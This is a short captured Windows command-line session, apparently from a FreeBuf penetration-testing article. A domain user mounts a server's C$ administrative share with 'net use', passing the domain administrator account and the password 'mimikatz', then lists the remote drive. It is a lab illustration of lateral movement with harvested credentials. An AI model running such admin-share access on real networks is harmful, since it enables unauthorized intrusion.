 C:\Users\tidewang.TIDE.001>net use \\server2012.tide.org\c$ mimikatz /user:tide\
administrator
命令成功完成。
C:\Users\tidewang.TIDE.001>dir \\server2012.tide.org\c$
驱动器 \\server2012.tide.org\c$ 中的卷没有标签。
卷的序列号是 BC1B-DB53
\\server2012.tide.org\c$ 的目录
2020/03/01 13:41 0 1.txt
2013/08/22 23:52 <DIR> PerfLogs
2020/02/19 12:43 <DIR> Program Files
2020/02/19 11:35 <DIR> Program Files (x86)
2020/02/19 11:52 <DIR> Users
2020/03/17 15:36 <DIR> Windows
1 个文件 0 字节
5 个目录 263,335,874,560 可用字节
FREEBUF